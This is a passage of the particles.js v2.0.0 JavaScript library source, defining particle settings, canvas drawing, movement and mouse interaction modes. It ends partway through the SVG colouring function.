/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

	var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

	/* particles.js variables with default values */
	this.pJS = {
		canvas: {
			el: canvas_el,
			w: canvas_el.offsetWidth,
			h: canvas_el.offsetHeight
		},
		particles: {
			number: {
				value: 400,
				density: {
					enable: true,
					value_area: 800
				}
			},
			color: {
				value: '#fff'
			},
			shape: {
				type: 'circle',
				stroke: {
					width: 0,
					color: '#ff0000'
				},
				polygon: {
					nb_sides: 5
				},
				image: {
					src: '',
					width: 100,
					height: 100
				}
			},
			opacity: {
				value: 1,
				random: false,
				anim: {
					enable: false,
					speed: 2,
					opacity_min: 0,
					sync: false
				}
			},
			size: {
				value: 20,
				random: false,
				anim: {
					enable: false,
					speed: 20,
					size_min: 0,
					sync: false
				}
			},
			line_linked: {
				enable: true,
				distance: 100,
				color: '#fff',
				opacity: 1,
				width: 1
			},
			move: {
				enable: true,
				speed: 2,
				direction: 'none',
				random: false,
				straight: false,
				out_mode: 'out',
				bounce: false,
				attract: {
					enable: false,
					rotateX: 3000,
					rotateY: 3000
				}
			},
			array: []
		},
		interactivity: {
			detect_on: 'canvas',
			events: {
				onhover: {
					enable: true,
					mode: 'grab'
				},
				onclick: {
					enable: true,
					mode: 'push'
				},
				resize: true
			},
			modes: {
				grab:{
					distance: 100,
					line_linked:{
						opacity: 1
					}
				},
				bubble:{
					distance: 200,
					size: 80,
					duration: 0.4
				},
				repulse:{
					distance: 200,
					duration: 0.4
				},
				push:{
					particles_nb: 4
				},
				remove:{
					particles_nb: 2
				}
			},
			mouse:{}
		},
		retina_detect: false,
		fn: {
			interact: {},
			modes: {},
			vendors:{}
		},
		tmp: {}
	};

	var pJS = this.pJS;

	/* params settings */
	if(params){
		Object.deepExtend(pJS, params);
	}

	pJS.tmp.obj = {
		size_value: pJS.particles.size.value,
		size_anim_speed: pJS.particles.size.anim.speed,
		move_speed: pJS.particles.move.speed,
		line_linked_distance: pJS.particles.line_linked.distance,
		line_linked_width: pJS.particles.line_linked.width,
		mode_grab_distance: pJS.interactivity.modes.grab.distance,
		mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
		mode_bubble_size: pJS.interactivity.modes.bubble.size,
		mode_repulse_distance: pJS.interactivity.modes.repulse.distance
	};


	pJS.fn.retinaInit = function(){

		if(pJS.retina_detect && window.devicePixelRatio > 1){
			pJS.canvas.pxratio = window.devicePixelRatio;
			pJS.tmp.retina = true;
		}
		else{
			pJS.canvas.pxratio = 1;
			pJS.tmp.retina = false;
		}

		pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
		pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

		pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
		pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
		pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
		pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
		pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
		pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
		pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
		pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
		pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

	};



	/* ---------- pJS functions - canvas ------------ */

	pJS.fn.canvasInit = function(){
		pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
	};

	pJS.fn.canvasSize = function(){

		pJS.canvas.el.width = pJS.canvas.w;
		pJS.canvas.el.height = pJS.canvas.h;

		if(pJS && pJS.interactivity.events.resize){

			window.addEventListener('resize', function(){

				pJS.canvas.w = pJS.canvas.el.offsetWidth;
				pJS.canvas.h = pJS.canvas.el.offsetHeight;

				/* resize canvas */
				if(pJS.tmp.retina){
					pJS.canvas.w *= pJS.canvas.pxratio;
					pJS.canvas.h *= pJS.canvas.pxratio;
				}

				pJS.canvas.el.width = pJS.canvas.w;
				pJS.canvas.el.height = pJS.canvas.h;

				/* repaint canvas on anim disabled */
				if(!pJS.particles.move.enable){
					pJS.fn.particlesEmpty();
					pJS.fn.particlesCreate();
					pJS.fn.particlesDraw();
					pJS.fn.vendors.densityAutoParticles();
				}

				/* density particles enabled */
				pJS.fn.vendors.densityAutoParticles();

			});

		}

	};


	pJS.fn.canvasPaint = function(){
		pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
	};

	pJS.fn.canvasClear = function(){
		pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
	};


	/* --------- pJS functions - particles ----------- */

	pJS.fn.particle = function(color, opacity, position){

		/* size */
		this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
		if(pJS.particles.size.anim.enable){
			this.size_status = false;
			this.vs = pJS.particles.size.anim.speed / 100;
			if(!pJS.particles.size.anim.sync){
				this.vs = this.vs * Math.random();
			}
		}

		/* position */
		this.x = position ? position.x : Math.random() * pJS.canvas.w;
		this.y = position ? position.y : Math.random() * pJS.canvas.h;

		/* check position  - into the canvas */
		if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
		else if(this.x < this.radius*2) this.x = this.x + this.radius;
		if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
		else if(this.y < this.radius*2) this.y = this.y + this.radius;

		/* check position - avoid overlap */
		if(pJS.particles.move.bounce){
			pJS.fn.vendors.checkOverlap(this, position);
		}

		/* color */
		this.color = {};
		if(typeof(color.value) == 'object'){

			if(color.value instanceof Array){
				var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
				this.color.rgb = hexToRgb(color_selected);
			}else{
				if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
					this.color.rgb = {
						r: color.value.r,
						g: color.value.g,
						b: color.value.b
					}
				}
				if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
					this.color.hsl = {
						h: color.value.h,
						s: color.value.s,
						l: color.value.l
					}
				}
			}

		}
		else if(color.value == 'random'){
			this.color.rgb = {
				r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
				g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
				b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
			}
		}
		else if(typeof(color.value) == 'string'){
			this.color = color;
			this.color.rgb = hexToRgb(this.color.value);
		}

		/* opacity */
		this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
		if(pJS.particles.opacity.anim.enable){
			this.opacity_status = false;
			this.vo = pJS.particles.opacity.anim.speed / 100;
			if(!pJS.particles.opacity.anim.sync){
				this.vo = this.vo * Math.random();
			}
		}

		/* animation - velocity for speed */
		var velbase = {}
		switch(pJS.particles.move.direction){
			case 'top':
				velbase = { x:0, y:-1 };
				break;
			case 'top-right':
				velbase = { x:0.5, y:-0.5 };
				break;
			case 'right':
				velbase = { x:1, y:-0 };
				break;
			case 'bottom-right':
				velbase = { x:0.5, y:0.5 };
				break;
			case 'bottom':
				velbase = { x:0, y:1 };
				break;
			case 'bottom-left':
				velbase = { x:-0.5, y:1 };
				break;
			case 'left':
				velbase = { x:-1, y:0 };
				break;
			case 'top-left':
				velbase = { x:-0.5, y:-0.5 };
				break;
			default:
				velbase = { x:0, y:0 };
				break;
		}

		if(pJS.particles.move.straight){
			this.vx = velbase.x;
			this.vy = velbase.y;
			if(pJS.particles.move.random){
				this.vx = this.vx * (Math.random());
				this.vy = this.vy * (Math.random());
			}
		}else{
			this.vx = velbase.x + Math.random()-0.5;
			this.vy = velbase.y + Math.random()-0.5;
		}

		// var theta = 2.0 * Math.PI * Math.random();
		// this.vx = Math.cos(theta);
		// this.vy = Math.sin(theta);

		this.vx_i = this.vx;
		this.vy_i = this.vy;



		/* if shape is image */

		var shape_type = pJS.particles.shape.type;
		if(typeof(shape_type) == 'object'){
			if(shape_type instanceof Array){
				var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
				this.shape = shape_selected;
			}
		}else{
			this.shape = shape_type;
		}

		if(this.shape == 'image'){
			var sh = pJS.particles.shape;
			this.img = {
				src: sh.image.src,
				ratio: sh.image.width / sh.image.height
			}
			if(!this.img.ratio) this.img.ratio = 1;
			if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
				pJS.fn.vendors.createSvgImg(this);
				if(pJS.tmp.pushing){
					this.img.loaded = false;
				}
			}
		}



	};


	pJS.fn.particle.prototype.draw = function() {

		var p = this;

		if(p.radius_bubble != undefined){
			var radius = p.radius_bubble;
		}else{
			var radius = p.radius;
		}

		if(p.opacity_bubble != undefined){
			var opacity = p.opacity_bubble;
		}else{
			var opacity = p.opacity;
		}

		if(p.color.rgb){
			var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
		}else{
			var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
		}

		pJS.canvas.ctx.fillStyle = color_value;
		pJS.canvas.ctx.beginPath();

		switch(p.shape){

			case 'circle':
				pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
				break;

			case 'edge':
				pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
				break;

			case 'triangle':
				pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
				break;

			case 'polygon':
				pJS.fn.vendors.drawShape(
					pJS.canvas.ctx,
					p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
					p.y - radius / (2.66/3.5), // startY
					radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
					pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
					1 // sideCountDenominator
				);
				break;

			case 'star':
				pJS.fn.vendors.drawShape(
					pJS.canvas.ctx,
					p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
					p.y - radius / (2*2.66/3.5), // startY
					radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
					pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
					2 // sideCountDenominator
				);
				break;

			case 'image':

			function draw(){
				pJS.canvas.ctx.drawImage(
					img_obj,
					p.x-radius,
					p.y-radius,
					radius*2,
					radius*2 / p.img.ratio
				);
			}

				if(pJS.tmp.img_type == 'svg'){
					var img_obj = p.img.obj;
				}else{
					var img_obj = pJS.tmp.img_obj;
				}

				if(img_obj){
					draw();
				}

				break;

		}

		pJS.canvas.ctx.closePath();

		if(pJS.particles.shape.stroke.width > 0){
			pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
			pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
			pJS.canvas.ctx.stroke();
		}

		pJS.canvas.ctx.fill();

	};


	pJS.fn.particlesCreate = function(){
		for(var i = 0; i < pJS.particles.number.value; i++) {
			pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
		}
	};

	pJS.fn.particlesUpdate = function(){

		for(var i = 0; i < pJS.particles.array.length; i++){

			/* the particle */
			var p = pJS.particles.array[i];

			// var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
			// var f = -BANG_SIZE / d;
			// if ( d < BANG_SIZE ) {
			//     var t = Math.atan2( dy, dx );
			//     p.vx = f * Math.cos(t);
			//     p.vy = f * Math.sin(t);
			// }

			/* move the particle */
			if(pJS.particles.move.enable){
				var ms = pJS.particles.move.speed/2;
				p.x += p.vx * ms;
				p.y += p.vy * ms;
			}

			/* change opacity status */
			if(pJS.particles.opacity.anim.enable) {
				if(p.opacity_status == true) {
					if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
					p.opacity += p.vo;
				}else {
					if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
					p.opacity -= p.vo;
				}
				if(p.opacity < 0) p.opacity = 0;
			}

			/* change size */
			if(pJS.particles.size.anim.enable){
				if(p.size_status == true){
					if(p.radius >= pJS.particles.size.value) p.size_status = false;
					p.radius += p.vs;
				}else{
					if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
					p.radius -= p.vs;
				}
				if(p.radius < 0) p.radius = 0;
			}

			/* change particle position if it is out of canvas */
			if(pJS.particles.move.out_mode == 'bounce'){
				var new_pos = {
					x_left: p.radius,
					x_right:  pJS.canvas.w,
					y_top: p.radius,
					y_bottom: pJS.canvas.h
				}
			}else{
				var new_pos = {
					x_left: -p.radius,
					x_right: pJS.canvas.w + p.radius,
					y_top: -p.radius,
					y_bottom: pJS.canvas.h + p.radius
				}
			}

			if(p.x - p.radius > pJS.canvas.w){
				p.x = new_pos.x_left;
				p.y = Math.random() * pJS.canvas.h;
			}
			else if(p.x + p.radius < 0){
				p.x = new_pos.x_right;
				p.y = Math.random() * pJS.canvas.h;
			}
			if(p.y - p.radius > pJS.canvas.h){
				p.y = new_pos.y_top;
				p.x = Math.random() * pJS.canvas.w;
			}
			else if(p.y + p.radius < 0){
				p.y = new_pos.y_bottom;
				p.x = Math.random() * pJS.canvas.w;
			}

			/* out of canvas modes */
			switch(pJS.particles.move.out_mode){
				case 'bounce':
					if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
					else if (p.x - p.radius < 0) p.vx = -p.vx;
					if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
					else if (p.y - p.radius < 0) p.vy = -p.vy;
					break;
			}

			/* events */
			if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
				pJS.fn.modes.grabParticle(p);
			}

			if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
				pJS.fn.modes.bubbleParticle(p);
			}

			if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
				pJS.fn.modes.repulseParticle(p);
			}

			/* interaction auto between particles */
			if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
				for(var j = i + 1; j < pJS.particles.array.length; j++){
					var p2 = pJS.particles.array[j];

					/* link particles */
					if(pJS.particles.line_linked.enable){
						pJS.fn.interact.linkParticles(p,p2);
					}

					/* attract particles */
					if(pJS.particles.move.attract.enable){
						pJS.fn.interact.attractParticles(p,p2);
					}

					/* bounce particles */
					if(pJS.particles.move.bounce){
						pJS.fn.interact.bounceParticles(p,p2);
					}

				}
			}


		}

	};

	pJS.fn.particlesDraw = function(){

		/* clear canvas */
		pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

		/* update each particles param */
		pJS.fn.particlesUpdate();

		/* draw each particle */
		for(var i = 0; i < pJS.particles.array.length; i++){
			var p = pJS.particles.array[i];
			p.draw();
		}

	};

	pJS.fn.particlesEmpty = function(){
		pJS.particles.array = [];
	};

	pJS.fn.particlesRefresh = function(){

		/* init all */
		cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
		cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
		pJS.tmp.source_svg = undefined;
		pJS.tmp.img_obj = undefined;
		pJS.tmp.count_svg = 0;
		pJS.fn.particlesEmpty();
		pJS.fn.canvasClear();

		/* restart */
		pJS.fn.vendors.start();

	};


	/* ---------- pJS functions - particles interaction ------------ */

	pJS.fn.interact.linkParticles = function(p1, p2){

		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy);

		/* draw a line between p1 and p2 if the distance between them is under the config distance */
		if(dist <= pJS.particles.line_linked.distance){

			var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

			if(opacity_line > 0){

				/* style */
				var color_line = pJS.particles.line_linked.color_rgb_line;
				pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
				pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
				//pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

				/* path */
				pJS.canvas.ctx.beginPath();
				pJS.canvas.ctx.moveTo(p1.x, p1.y);
				pJS.canvas.ctx.lineTo(p2.x, p2.y);
				pJS.canvas.ctx.stroke();
				pJS.canvas.ctx.closePath();

			}

		}

	};


	pJS.fn.interact.attractParticles  = function(p1, p2){

		/* condensed particles */
		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy);

		if(dist <= pJS.particles.line_linked.distance){

			var ax = dx/(pJS.particles.move.attract.rotateX*1000),
				ay = dy/(pJS.particles.move.attract.rotateY*1000);

			p1.vx -= ax;
			p1.vy -= ay;

			p2.vx += ax;
			p2.vy += ay;

		}


	}


	pJS.fn.interact.bounceParticles = function(p1, p2){

		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy),
			dist_p = p1.radius+p2.radius;

		if(dist <= dist_p){
			p1.vx = -p1.vx;
			p1.vy = -p1.vy;

			p2.vx = -p2.vx;
			p2.vy = -p2.vy;
		}

	}


	/* ---------- pJS functions - modes events ------------ */

	pJS.fn.modes.pushParticles = function(nb, pos){

		pJS.tmp.pushing = true;

		for(var i = 0; i < nb; i++){
			pJS.particles.array.push(
				new pJS.fn.particle(
					pJS.particles.color,
					pJS.particles.opacity.value,
					{
						'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
						'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
					}
				)
			)
			if(i == nb-1){
				if(!pJS.particles.move.enable){
					pJS.fn.particlesDraw();
				}
				pJS.tmp.pushing = false;
			}
		}

	};


	pJS.fn.modes.removeParticles = function(nb){

		pJS.particles.array.splice(0, nb);
		if(!pJS.particles.move.enable){
			pJS.fn.particlesDraw();
		}

	};


	pJS.fn.modes.bubbleParticle = function(p){

		/* on hover event */
		if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
				ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

			function init(){
				p.opacity_bubble = p.opacity;
				p.radius_bubble = p.radius;
			}

			/* mousemove - check ratio */
			if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

				if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){

					/* size */
					if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

						if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
							var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
							if(size >= 0){
								p.radius_bubble = size;
							}
						}else{
							var dif = p.radius - pJS.interactivity.modes.bubble.size,
								size = p.radius - (dif*ratio);
							if(size > 0){
								p.radius_bubble = size;
							}else{
								p.radius_bubble = 0;
							}
						}

					}

					/* opacity */
					if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

						if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
							var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
							if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
								p.opacity_bubble = opacity;
							}
						}else{
							var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
							if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
								p.opacity_bubble = opacity;
							}
						}

					}

				}

			}else{
				init();
			}


			/* mouseleave */
			if(pJS.interactivity.status == 'mouseleave'){
				init();
			}

		}

		/* on click event */
		else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


			if(pJS.tmp.bubble_clicking){
				var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
					dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
					dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
					time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

				if(time_spent > pJS.interactivity.modes.bubble.duration){
					pJS.tmp.bubble_duration_end = true;
				}

				if(time_spent > pJS.interactivity.modes.bubble.duration*2){
					pJS.tmp.bubble_clicking = false;
					pJS.tmp.bubble_duration_end = false;
				}
			}


			function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

				if(bubble_param != particles_param){

					if(!pJS.tmp.bubble_duration_end){
						if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
							if(p_obj_bubble != undefined) var obj = p_obj_bubble;
							else var obj = p_obj;
							if(obj != bubble_param){
								var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
								if(id == 'size') p.radius_bubble = value;
								if(id == 'opacity') p.opacity_bubble = value;
							}
						}else{
							if(id == 'size') p.radius_bubble = undefined;
							if(id == 'opacity') p.opacity_bubble = undefined;
						}
					}else{
						if(p_obj_bubble != undefined){
							var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
								dif = bubble_param - value_tmp;
							value = bubble_param + dif;
							if(id == 'size') p.radius_bubble = value;
							if(id == 'opacity') p.opacity_bubble = value;
						}
					}

				}

			}

			if(pJS.tmp.bubble_clicking){
				/* size */
				process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
				/* opacity */
				process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
			}

		}

	};


	pJS.fn.modes.repulseParticle = function(p){

		if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

			var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
				repulseRadius = pJS.interactivity.modes.repulse.distance,
				velocity = 100,
				repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);

			var pos = {
				x: p.x + normVec.x * repulseFactor,
				y: p.y + normVec.y * repulseFactor
			}

			if(pJS.particles.move.out_mode == 'bounce'){
				if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
				if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
			}else{
				p.x = pos.x;
				p.y = pos.y;
			}

		}


		else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

			if(!pJS.tmp.repulse_finish){
				pJS.tmp.repulse_count++;
				if(pJS.tmp.repulse_count == pJS.particles.array.length){
					pJS.tmp.repulse_finish = true;
				}
			}

			if(pJS.tmp.repulse_clicking){

				var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

				var dx = pJS.interactivity.mouse.click_pos_x - p.x,
					dy = pJS.interactivity.mouse.click_pos_y - p.y,
					d = dx*dx + dy*dy;

				var force = -repulseRadius / d * 1;

				function process(){

					var f = Math.atan2(dy,dx);
					p.vx = force * Math.cos(f);
					p.vy = force * Math.sin(f);

					if(pJS.particles.move.out_mode == 'bounce'){
						var pos = {
							x: p.x + p.vx,
							y: p.y + p.vy
						}
						if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
						else if (pos.x - p.radius < 0) p.vx = -p.vx;
						if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
						else if (pos.y - p.radius < 0) p.vy = -p.vy;
					}

				}

				// default
				if(d <= repulseRadius){
					process();
				}

				// bang - slow motion mode
				// if(!pJS.tmp.repulse_finish){
				//   if(d <= repulseRadius){
				//     process();
				//   }
				// }else{
				//   process();
				// }


			}else{

				if(pJS.tmp.repulse_clicking == false){

					p.vx = p.vx_i;
					p.vy = p.vy_i;

				}

			}

		}

	}


	pJS.fn.modes.grabParticle = function(p){

		if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

			/* draw a line between the cursor and the particle if the distance between them is under the config distance */
			if(dist_mouse <= pJS.interactivity.modes.grab.distance){

				var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

				if(opacity_line > 0){

					/* style */
					var color_line = pJS.particles.line_linked.color_rgb_line;
					pJS.canvas.ctx.strokeStyle = 'rgba('+251+','+195+','+94+','+opacity_line+')';
					pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
					//pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

					/* path */
					pJS.canvas.ctx.beginPath();
					pJS.canvas.ctx.moveTo(p.x, p.y);
					pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
					pJS.canvas.ctx.stroke();
					pJS.canvas.ctx.closePath();

				}

			}

		}

	};



	/* ---------- pJS functions - vendors ------------ */

	pJS.fn.vendors.eventsListeners = function(){

		/* events target element */
		if(pJS.interactivity.detect_on == 'window'){
			pJS.interactivity.el = window;
		}else{
			pJS.interactivity.el = pJS.canvas.el;
		}


		/* detect mouse pos - on hover / click event */
		if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

			/* el on mousemove */
			pJS.interactivity.el.addEventListener('mousemove', function(e){

				if(pJS.interactivity.el == window){
					var pos_x = e.clientX,
						pos_y = e.clientY;
				}
				else{
					var pos_x = e.offsetX || e.clientX,
						pos_y = e.offsetY || e.clientY;
				}

				pJS.interactivity.mouse.pos_x = pos_x;
				pJS.interactivity.mouse.pos_y = pos_y;

				if(pJS.tmp.retina){
					pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
					pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
				}

				pJS.interactivity.status = 'mousemove';

			});

			/* el on onmouseleave */
			pJS.interactivity.el.addEventListener('mouseleave', function(e){

				pJS.interactivity.mouse.pos_x = null;
				pJS.interactivity.mouse.pos_y = null;
				pJS.interactivity.status = 'mouseleave';

			});

		}

		/* on click event */
		if(pJS.interactivity.events.onclick.enable){

			pJS.interactivity.el.addEventListener('click', function(){

				pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
				pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
				pJS.interactivity.mouse.click_time = new Date().getTime();

				if(pJS.interactivity.events.onclick.enable){

					switch(pJS.interactivity.events.onclick.mode){

						case 'push':
							if(pJS.particles.move.enable){
								pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
							}else{
								if(pJS.interactivity.modes.push.particles_nb == 1){
									pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
								}
								else if(pJS.interactivity.modes.push.particles_nb > 1){
									pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
								}
							}
							break;

						case 'remove':
							pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
							break;

						case 'bubble':
							pJS.tmp.bubble_clicking = true;
							break;

						case 'repulse':
							pJS.tmp.repulse_clicking = true;
							pJS.tmp.repulse_count = 0;
							pJS.tmp.repulse_finish = false;
							setTimeout(function(){
								pJS.tmp.repulse_clicking = false;
							}, pJS.interactivity.modes.repulse.duration*1000)
							break;

					}

				}

			});

		}


	};

	pJS.fn.vendors.densityAutoParticles = function(){

		if(pJS.particles.number.density.enable){

			/* calc area */
			var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
			if(pJS.tmp.retina){
				area = area/(pJS.canvas.pxratio*2);
			}

			/* calc number of particles based on density area */
			var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

			/* add or remove X particles */
			var missing_particles = pJS.particles.array.length - nb_particles;
			if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
			else pJS.fn.modes.removeParticles(missing_particles);

		}

	};


	pJS.fn.vendors.checkOverlap = function(p1, position){
		for(var i = 0; i < pJS.particles.array.length; i++){
			var p2 = pJS.particles.array[i];

			var dx = p1.x - p2.x,
				dy = p1.y - p2.y,
				dist = Math.sqrt(dx*dx + dy*dy);

			if(dist <= p1.radius + p2.radius){
				p1.x = position ? position.x : Math.random() * pJS.canvas.w;
				p1.y = position ? position.y : Math.random() * pJS.canvas.h;
				pJS.fn.vendors.checkOverlap(p1);
			}
		}
	};


	pJS.fn.vendors.createSvgImg = function(p){

		/* set color to svg element */
		var svgXml = pJS.tmp.source_svg,
			rgbHex = /#([0-9A-F]{3,6})/gi,
			coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
